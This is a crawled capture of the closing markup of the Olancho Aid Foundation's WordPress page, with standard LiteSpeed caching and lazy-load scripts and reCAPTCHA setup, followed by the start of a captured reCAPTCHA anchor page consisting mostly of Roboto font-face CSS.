Foundation</div></div></section></div></div></div></div><footer class="site-footer"><div class="wrap"><p><div class="creds">Copyright &#xA9;&nbsp;2026 &middot; <a href="/">Olancho Aid Foundation</a></div></p></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genesis-bootstrap-master/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #0066cc !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script id="q2w3_fixed_widget-js-extra" type="litespeed/javascript">var q2w3_sidebar_options=[{"use_sticky_position":!1,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"footer-widgets","screen_max_width":992,"screen_max_height":0,"widgets":[]}]</script> <script id="gforms_recaptcha_recaptcha-js-extra" type="litespeed/javascript">var gforms_recaptcha_recaptcha_strings={"nonce":"d917b45fe7","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://olanchoaid.org/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa"}</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://olanchoaid.org/wp-content/litespeed/js/18e0b96da692a9bd6657f30de0d5fa37.js?ver=7e16b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-31 19:05:33 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 19:05:33 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/e163f587825b8eaf1c065e920226d235.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/6ad61b840e38a468e142980ad9a4a168.css -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leg2IogAAAAAFbnnq4pDHGO_mw5f0HuKcTaJvNa&co=aHR0cHM6Ly9vbGFuY2hvYWlkLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3fry69w43s4t
body_size: 48825
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
